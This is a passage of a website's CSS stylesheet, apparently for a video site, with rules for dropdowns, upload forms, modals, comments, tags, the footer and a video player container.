	font-size: 16px;
}

.social-wrapper {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.social-wrapper {
		margin-bottom: 20px;
	}
}

.social-wrapper:last-child {
	margin-bottom: 0;
}

.social-wrapper .date {
	display: inline-flex;
	vertical-align: top;
	align-items: center;
	font-size: 14px;
	gap: 5px;
	color: var(--color-second);
}

.social-wrapper .date svg {
	font-family: 16px;
}

.social-item {
	margin-bottom: 20px;
}

.social-item:last-child {
	margin-bottom: 0;
}

.social-card {
	display: flex;
}

.social-card .image {
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	overflow: hidden;
	margin-right: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-family: 16px;
	color: var(--color-second);
	background: var(--bg-tools);
}

.social-card img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.social-card .box {
	flex-grow: 1;
	flex-shrink: 1;
}

.social-card .subtitle {
	line-height: 1.6;
}

.social-card .text {
	margin-bottom: 3px;
	line-height: 1.4;
	color: var(--color-second);
}

.social-card .name {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.social-card .name:hover {
		text-decoration: underline;
	}
}

.social-card .link {
	font-weight: 700;
	color: var(--color-active);
	margin-right: 5px;
}

@media screen and (min-width: 1025px) {
	.social-card .link:hover {
		text-decoration: underline;
	}
}

.button-more {
	display: block;
	margin-top: 20px;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 30px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	cursor: pointer;
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.button-more:hover {
		background: var(--bg-second-active);
	}
}

.select2-container--default .select2-selection--single {
	border-radius: 10px;
	height: 40px;
	display: flex;
	align-items: center;
	font-family: inherit;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	font-weight: 400;
	font-size: 14px;
}

.select2-selection__arrow::before {
	background-image: url("../images/down-arrow.svg");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	height: 10px;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%, -50%, 0);
	position: absolute;
	width: 10px;
	transition: transform .3s;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 10px;
	position: absolute;
	top: 50%;
	right: 20px;
	width: 10px;
	transform: translate3d(0, -50%, 0);
}

.select2-container--open .select2-selection__arrow::before {
	transform: translate3d(-50%, -50%, 0) rotate(180deg);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	display: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: var(--color-main);
	padding: 0 35px 0 20px;
}

.select2-results__option--selectable {
	color: var(--color-second);
	height: 40px;
	padding: 0 20px;
	display: flex;
	align-items: center;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
	background-color: var(--color-active);
	color: var(--color-white);
}

.select2-dropdown {
	background-color: var(--bg-tools);
	border-radius: 10px;
	overflow: hidden;
	border: none;
	border: 1px solid var(--border-search);
	border-top: none;
	font-family: inherit;
	font-size: 14px;
	box-shadow: var(--box-shadow-menu);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	height: 40px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	background: var(--bg-tools);
	color: var(--color-main);
	padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.tabs-headline {
	display: flex;
	align-items: center;
	gap: 10px 30px;
	margin: 20px 0 30px;
}

@media screen and (max-width: 767px) {
	.tabs-headline {
		margin-bottom: 20px;
		white-space: nowrap;
		margin: 20px -10px 20px -10px;
		padding: 0 10px;
		overflow: hidden;
		overflow-x: auto;
	}
}

@media screen and (max-width: 390px) {
	.tabs-headline {
		gap: 10px;
	}
}

.tabs-headline::-webkit-file-upload-button {
	display: none;
}

.tab-item.active .tab-link {
	color: var(--color-active);
}

.tab-link {
	display: block;
	font-weight: 700;
	font-size: 26px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.tab-link:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.tab-link {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.tab-link {
		font-size: 20px;
	}
}

.main-subtitle {
	line-height: 1.5;
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main-subtitle {
		margin-bottom: 30px;
	}
}

.upload-field {
	display: none;
}

.upload-field.selected {
	display: block;
}

.upload-bar .text {
	font-weight: 700;
	font-size: 24px;
	margin-bottom: 20px;
	text-align: center;
}

@media screen and (max-width: 1024px) {
	.upload-bar .text {
		font-size: 22px;
	}
}

.upload-bar .line {
	width: 100%;
	background: var(--bg-tools);
	height: 8px;
	border-radius: 20px;
	position: relative;
}

.upload-bar .line-active {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	background: var(--bg-active);
	border-radius: 20px;
}

.upload-bar {
	margin-bottom: 50px;
}

@media screen and (max-width: 1024px) {
	.upload-bar {
		margin-bottom: 30px;
	}
}

.two-sections {
	display: flex;
	align-items: flex-start;
}

@media screen and (max-width: 1024px) {
	.two-sections {
		flex-direction: column-reverse;
	}
}

@media screen and (max-width: 1024px) {
	.two-sections .preview {
		max-width: 500px;
		margin: 0 auto;
	}
}

.two-sections .preview img {
	border-radius: 10px;
	overflow: hidden;
	width: 100%;
	display: block;
	max-width: 100%;
	height: auto;
}

.two-sections .field-label {
	display: inline-block;
	margin-bottom: 5px;
}

@media screen and (max-width: 767px) {
	.two-sections .field-label {
		font-size: 14px;
	}
}

.two-sections .field-label.second {
	margin-bottom: 15px;
}

.two-sections .textarea,
.two-sections .textfield {
	width: 100%;
	border-radius: 10px;
	font-family: inherit;
	font-size: inherit;
	font-weight: 400;
	font-size: 14px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-main);
	border: 1px solid var(--border-search);
}

.two-sections .textarea.second,
.two-sections .textfield.second {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.two-sections .textarea {
	height: 104px;
	resize: none;
	padding: 20px;
}

.two-sections .textfield {
	padding: 0 20px;
	height: 40px;
}

.two-sections .row {
	margin-bottom: 30px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.two-sections .row {
		margin-bottom: 20px;
	}
}

.two-sections .row:last-child {
	margin-bottom: 0;
}

.section-one {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 1024px) {
	.section-one {
		width: 100%;
	}
}



.section-two {
	max-width: 455px;
	width: 100%;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 20px;
}

@media screen and (max-width: 1024px) {
	.section-two {
		max-width: 100%;
		margin-left: 0;
		margin-bottom: 30px;
	}
}

.bottom {
	margin-top: 30px;
	padding-left: 5px;
}

@media screen and (max-width: 767px) {
	.bottom {
		margin-top: 20px;
	}
}

.bottom .submit {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	font-size: 14px;
	padding: 12px 20px;
	border: none;
	font-family: inherit;
	background: var(--bg-active);
	border-radius: 10px;
	color: var(--color-white);
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.bottom .submit:hover {
		background: var(--bg-second-active);
	}
}

.section-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 20px;
	display: block;
}

@media screen and (max-width: 767px) {
	.section-title {
		font-size: 20px;
	}
}

.list-selector-popup {
	position: absolute;
	width: 100%;
	height: 160px;
	left: 0;
	bottom: 52px;
	border-radius: 10px;
	z-index: 10000;
	background-color: var(--bg-tools);
	box-shadow: var(--box-shadow-menu);
	top: 100%;
	overflow-y: scroll;
}

.list-selector-popup label {
	color: var(--color-main);
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 25px;
}

.list-selector-popup label::before {
	content: "";
	position: absolute;
	left: 0;
	top: -2px;
	z-index: 2;
	width: 20px;
	height: 20px;
	border-radius: 5px;
	border: 1px solid var(--color-second);
	transition: background-color 0.3s, border 0.3s, color 0.3s;
}

.list-selector-popup label::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 1px;
	width: 7px;
	height: 10px;
	z-index: 10;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.list-selector-popup .checkbox {
	display: none;
}

.list-selector-popup .checkbox:checked + label::before {
	background-color: var(--color-active);
	border: 1px solid var(--color-active);
}

.list-selector-popup .checkbox:checked + label::after {
	opacity: 1;
}

.button-group {
	overflow-y: hidden;
	overflow-x: hidden;
}

.button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

@media screen and (max-width: 479px) {
	.button-group .item {
		width: 45%;
	}
}

.list-selector-popup .filter {
	background: none;
	border: 2px solid var(--color-second);
}

.list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 8px 10px;
	border: none;
	background-color: var(--bg-content);
	color: var(--color-main);
	font-weight: inherit;
	font-size: 12px;
	font-family: inherit;
}

.file-control {
	position: relative;
	width: 100%;
}

.file-control input {
	font-family: inherit;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    border-radius: 10px;
    border: 1px solid var(--border-search);
    padding: 11px 95px 11px 20px;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

@media screen and (min-width: 1025px) {
	.file-control:hover .button {
		background: var(--bg-second-active);
	}
}

.file-control .textfield {
	padding-right: 100px;
	transition: border .3s;
}

.file-control .button {
	position: absolute;
	top: 5px;
	border-radius: 10px;
	cursor: pointer;
	font-size: 14px;
	line-height: 1.2;
	height: 30px;
	padding: 5px 20px;
	background: var(--bg-active);
	color: var(--color-white);
	position: absolute;
	right: 5px;
	z-index: 2;
	transition: color .3s, background .3s;
}


.file-control .file {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	width: 100%;
	z-index: 10;
	transform: none;
	transition: border .3s, color .3s;
	cursor: pointer;
}

.file-control .file::-webkit-file-upload-button {
	display: none;
}

.radio-block .item {
	margin-bottom: 10px;
}

.radio-block .item:last-child {
	margin-bottom: 0;
}

.radio-info {
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	position: relative;
	color: var(--color-main);
	flex-grow: 1;
	flex-shrink: 1;
	padding-left: 30px;
	font-size: 14px;
}

.radio-info:after {
	position: absolute;
	content: '';
	width: 8px;
	height: 8px;
	background: var(--color-white);
	border-radius: 50%;
	top: 50%;
	left: 6px;
	transition: background .4s, opacity .3s;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	opacity: 0;
}

.radio-info::before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	border-radius: 100%;
	left: 0;
	transition: .3s;
	top: 50%;
	transform: translate3d(0, -50%, 0);
}

.input-choice {
	display: none;
}

.input-choice:checked + .radio-info:after {
	opacity: 1;
}

.input-choice:checked + .radio-info::before {
	background: var(--bg-active);
	border-color: var(--bg-active);
}

.wrap-twocolumns {
	display: flex;
	align-items: flex-start;
	gap: 30px 100px;
}

@media screen and (max-width: 1366px) {
	.wrap-twocolumns {
		gap: 30px;
	}
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns {
		flex-direction: column;
	}
}

.wrap-twocolumns .col {
	width: 50%;
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns .col {
		width: 100%;
	}
}

.wrap-twocolumns .content {
	line-height: 1.5;
}

.wrap-twocolumns .content p {
	margin-bottom: 20px;
}

.wrap-twocolumns .content p:last-child {
	margin-bottom: 0;
}

.wrap-twocolumns .row {
	margin-bottom: 20px;
}

.wrap-twocolumns .row:last-child {
	margin-bottom: 0;
}

.wrap-frame {
	max-width: 1585px;
}

.upload-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
}

@media screen and (max-width: 1159px) {
	.upload-title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.upload-title {
		font-size: 20px;
	}
}

.radio-block .mask-button,
.radio-block .wrap-box {
	pointer-events: none;
	opacity: .6;
}

.radio-block.checked .mask-button,
.radio-block.checked .wrap-box {
	pointer-events: all;
	opacity: 1;
}

.mask-button {
	position: relative;
}

.mask-button .input {
	font-family: inherit;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 95px 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}



/* .mask-button input[type=file] {
	display: none;
} */

.wrap-box {
	margin-top: 10px;
}

.wrap-box .input {
	color: var(--main-color);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.file-wrap {
	border-radius: 10px;
	cursor: pointer;
	color: var(--color-white);
	font-size: 14px;
	padding: 4px 20px;
	min-height: 30px;
	position: absolute;
	right: 5px;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	background: var(--bg-active);
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.file-wrap:hover {
		background: var(--bg-second-active);
	}
}

.upload-button {
	border-radius: 15px;
	background: var(--color-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	margin-top: 25px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.upload-button:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 768px) {
	.upload-button {
		margin-top: 20px;
	}
}

.upload-button.second {
	margin-top: 0;
	transform: translate3d(0, -40px, 0);
}

@media screen and (max-width: 1230px) {
	.upload-button.second {
		transform: translate3d(0, 0, 0);
		margin-top: 20px;
	}
}

.footer {
	background-color: var(--bg-footer);
	flex-shrink: 0;
	flex-grow: 0;
	padding: 30px 0;
}

@media screen and (max-width: 1159px) {
	.footer {
		padding-top: 15px;
	}
}

.footer-inner .row {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 1159px) {
	.footer-inner .row {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
}

.footer-inner .row:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.footer-inner .title {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .title {
		font-size: 20px;
	}
}

.footer-inner .description {
	line-height: 1.6;
	color: var(--color-second);
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.footer-inner .description {
		margin-bottom: 20px;
	}
}

.footer-inner .about {
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .about {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .about {
		font-size: 20px;
	}
}

.footer-inner .about a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.footer-inner .about a:hover {
		text-decoration: underline;
	}
}

.footer-inner .holder {
	display: flex;
	align-items: center;
	gap: 50px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .holder {
		flex-direction: column;
		gap: 30px;
	}
}

.footer-logo {
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 767px) {
	.footer-logo {
		flex-grow: 1;
		flex-shrink: 1;
		display: flex;
		justify-content: flex-start;
		width: 100%;
	}
}

.footer-logo img {
	max-width: 100%;
	height: auto;
}

@media screen and (max-width: 767px) {
	.footer-logo img {
		max-width: 180px;
	}
}

.footer-wrap {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 767px) {
	.footer-wrap {
		display: flex;
		flex-direction: column-reverse;
	}
}

.footer-wrap .list {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	gap: 20px 45px;
	font-size: 14px;
	font-weight: 700;
}

.footer-wrap .list a {
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.footer-wrap .list a:hover {
		color: var(--color-active);
	}
}

.footer-wrap .copyright {
	color: var(--color-second);
	margin-top: 20px;
	font-size: 13px;
}

@media screen and (max-width: 767px) {
	.footer-wrap .copyright {
		margin-top: 0;
		margin-bottom: 30px;
	}
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	min-width: 1px;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.3s, visibility 0.3s;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	-webkit-backdrop-filter: blur(5px);
	        backdrop-filter: blur(5px);
	background: var(--bg-modal);
}

.modal-box.show {
	opacity: 1;
	visibility: visible;
}



.modal-content .close {
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
	font-size: 24px;
	transform: scale(1);
	transition: color .3s, transform .3s;
}

@media screen and (min-width: 1025px) {
	.modal-content .close:hover {
		color: var(--bg-active);
		transform: scale(1.1);
	}
}

.modal-content.second {
	width: 950px;
}

.modal-content .title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
	color: var(--color-main);
}

@media screen and (max-width: 1159px) {
	.modal-content .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.modal-content .title {
		font-size: 20px;
		padding-right: 34px;
	}
}

.modal-content .row {
	margin-bottom: 20px;
}

.modal-content .row:last-child {
	margin-bottom: 0;
}

.modal-content .textarea,
.modal-content .input {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .input {
	padding: 5px 20px;
	height: 40px;
}

.modal-content .textarea {
	padding: 10px 20px;
	height: 120px;
	resize: none;
}

.modal-content .hold-field {
	display: flex;
	align-items: center;
	gap: 5px;
	justify-content: space-between;
	padding-bottom: 10px;
}

.modal-content .checkbox-label {
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .info {
	font-size: 14px;
	text-align: center;
	color: var(--color-second);
	margin-bottom: 10px;
}

.row-field {
	padding-bottom: 50px;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 767px) {
	.row-field {
		padding-bottom: 30px;
	}
}

.row-field:last-child {
	margin-bottom: 0;
	border: none;
	padding: 0;
}

.row-field.second {
	padding-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.row-field.second {
		padding-bottom: 10px;
	}
}

.forgot-link {
	color: var(--color-second);
	font-size: 14px;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.forgot-link:hover {
		text-decoration: underline;
	}
}

.button-submit,
.btn-sign {
	display: block;
	text-align: center;
	width: 100%;
	padding: 12px 20px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	transition: color .3s, background .3s;
}

.button-submit {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.button-submit:hover {
		background: var(--bg-second-active);
	}
}

.btn-sign {
	color: var(--color-second);
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.btn-sign:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.agree-box {
	font-weight: 500;
	font-size: 14px;
	text-align: center;
	color: var(--color-modal);
	margin-top: 30px;
	line-height: 1.4;
}

.agree-box a {
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.agree-box a:hover {
		text-decoration: underline;
	}
}

.modal-field {
	display: flex;
}

@media screen and (max-width: 767px) {
	.modal-field {
		flex-direction: column-reverse;
	}
}

.modal-field .col {
	width: 50%;
	padding: 0 25px 0 0;
}

@media screen and (max-width: 991px) {
	.modal-field .col {
		padding: 0 10px 0 0;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col {
		width: 100%;
		padding: 0;
	}
}

.modal-field .col.second {
	padding: 0 0 0 25px;
}

@media screen and (max-width: 991px) {
	.modal-field .col.second {
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col.second {
		margin-bottom: 50px;
		padding: 0;
	}
}

.modal-field .name {
	display: block;
	margin-bottom: 5px;
	font-size: 14px;
}

.wrap-select {
	display: flex;
	align-items: center;
	margin: -5px;
}

@media screen and (max-width: 390px) {
	.wrap-select {
		flex-direction: column;
	}
}

.wrap-select .col-list {
	flex-grow: 1;
	flex-shrink: 1;
	width: 29%;
	padding: 5px;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list {
		width: 100%;
	}
}

.wrap-select .col-list.second {
	width: 42%;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list.second {
		width: 100%;
	}
}

.mask-button {
	position: relative;
}

.mask-input {
	font-size: 14px;
	color: var(--color-second);
	height: 40px;
	border-radius: 10px;
	position: relative;
	background: transparent;
	padding: 5px 105px 5px 20px;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border: 1px solid var(--border-search);
}

.wrap-btn input[type=file] {
	display: none;
}

.save-btn {
	margin-top: 30px;
	border-radius: 10px;
	padding: 11px 20px;
	cursor: pointer;
	display: block;
	font-size: 16px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.save-btn:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 390px) {
	.save-btn {
		margin: 30px auto 0;
	}
}

.modal-user-box {
	margin-top: 20px;
	display: flex;
	align-items: center;
	gap: 20px;
}

@media screen and (max-width: 390px) {
	.modal-user-box {
		flex-direction: column;
	}
}

.modal-user-box .ava {
	width: 160px;
	height: 160px;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 80px;
	overflow: hidden;
}

.modal-user-box .ava img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.upload-holder {
	position: relative;
}

.upload-list {
	position: absolute;
	top: 100%;
	right: 0;
    border-radius: 0 0 10px 10px;
    box-shadow: var(--box-shadow-menu);
	background: var(--bg-main);
	overflow: hidden;
	display: none;
	z-index: 3;
}

.upload-holder.show .upload-list {
	display: block;
}

.upload-list a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
    .upload-list a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.empty-content p {
	margin-bottom: 20px;
}

.empty-content p a {
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.empty-content p a:hover {
		color: var(--bg-active);
	}
}

.no-thumb {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px 10px;
	border-radius: 10px;
}

.seo-wrap {
	padding: 30px 20px;
	background-color: var(--bg-footer);
	margin-bottom: -90px;
}

.seo-wrap h2 {
	margin-bottom: 20px;
    font-weight: 700;
    font-size: 26px;
}

.seo-wrap .description {
	line-height: 1.6;
    color: var(--color-second);
    margin-bottom: 30px;
}


@media screen and (max-width: 1024px) {
	.seo-wrap {
		margin-bottom: -70px;
	}
	.seo-wrap h2 {
		font-size: 20px;
	}
	.seo-wrap .description {
		margin-bottom: 20px;
	}
}

.alphabet-list .item {
	cursor: pointer;
}

.alphabet-list .item.active {
	cursor: default;
}

.tags-wrap {
	display: flex;
	flex-wrap: wrap;
}

.letter-wrap {
	width: 100%;
}

.letter-wrap strong {
	background: var(--bg-tools);
    color: var(--color-active);
    padding: 8px 17px 6px;
    margin-bottom: 20px;
    border-radius: 10px;
    font-weight: 700;
    font-size: 22px;
    font-weight: 700;
    line-height: 1;
	display: block;
}

.tag-item {
	width: 20%;
	margin-bottom: 20px;
	padding: 0 30px;
}

@media screen and (max-width: 1300px) {
	.tag-item {
		width: 25%;
	}
}

@media screen and (max-width: 1024px) {
	.tag-item {
		width: 33.33%;
	}
}

@media screen and (max-width: 767px) {
	.tag-item {
		width: 50%;
	}
}

@media screen and (max-width: 450px) {
	.tag-item {
		width: 100%;
		padding: 0 5px;
	}
}

.tags-link {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

.tags-link span:first-child {
    flex-grow: 1;
    flex-shrink: 1;
}

.tags-link span:last-child {
    transition: color .3s;
    font-weight: 400;
    flex-grow: 0;
    flex-shrink: 0;
    color: var(--color-second);
}

@media screen and (min-width: 1025px) {
    .tags-link:hover span {
        color: var(--color-active);
    }
}

#kt_player {
    position: absolute !important;
}

.rating-container {
	position: relative;
}

.rating-container .voters {
	position: absolute;
	top: -20px;
	white-space: nowrap;
	padding-left: 10px;
	color: chartreuse;
}

.download-wrap {
	position: relative;
}

.download-drop {
	position: absolute;
	top: 105%;
	right: 0;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 0 0 10px 10px;
	overflow: hidden;
	display: none;
	z-index: 1;
}

.download-drop a {
	display: flex;
    align-items: center;
    padding: 10px 20px;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
    cursor: pointer;
	white-space: nowrap;
}

@media screen and (min-width: 1025px) {
    .download-drop a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.download-wrap.active .download-drop {
	display: block;
}

.download-wrap.active .dowload-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.reply-holder {
	display: flex;
    flex-direction: column;
    gap: 5px;
	width: 100%;
}

.clone-textarea {
	resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.clone-submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

.comment-rating {
	font-size: 14px;
    color: var(--color-second);
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 5px;
    background: none;
    border: none;
    transition: color .3s;
}

.comment-options {
	display: flex;
	gap: 15px;
	margin-left: auto;
}

.comment-options .svg-icon {
	fill: var(--color-second);
}

.reply-form-holder textarea {
    resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.reply-form-holder .submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (hover:hover) {
	.reply-form-holder .submit:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-form-holder .row {
	margin-bottom: 10px;
}

.reply-form-holder {
	margin-bottom: 10px;
}

.load-more a {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
    .load-more a:hover {
        background: var(--bg-second-active);
    }
}

.fav-wrap {
	position: relative;
}

.fav-drop {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius:10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: 105%;
	display: none;
}

@media screen and (max-width: 767px) {
	.fav-drop {
		left: 0;
		right: auto;
	}
}

.fav-drop a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
    white-space: nowrap;
	width: 100%;
    justify-content: center;
}

.fav-drop a:nth-child(2) {
	max-width: 65px;
}

@media screen and (min-width: 1025px) {
	.fav-drop a:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.fav-drop li span {
	display: flex;
	align-items: center;
}

.fav-wrap.active .fav-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.fav-wrap.active .fav-drop {
	display: block;
}

.success {
	margin-bottom: 10px;
	color: chartreuse;
	padding-left: 5px;
}

.error {
	color: #ff0015;
}

.sort-profile {
	position: relative;
}

.sort-drop-profile {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius: 10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: calc(105%);
    overflow-y: auto;
	display: none;
}

.sort-drop-profile .link {
    display: flex;
    align-items: center;
    padding: 10px 20px;
    background: var(--border-color);
    color: var(--color-second);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
	width: 100%;
	white-space: nowrap;
}

@media screen and (hover:hover) {
	.sort-drop-profile .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.sort-profile.active .sort-drop-profile {
	display: block;
}

.sort-profile.active .button {
	background: var(--bg-active);
	color: var(--color-white);
}

.edit-button {
	position: absolute;
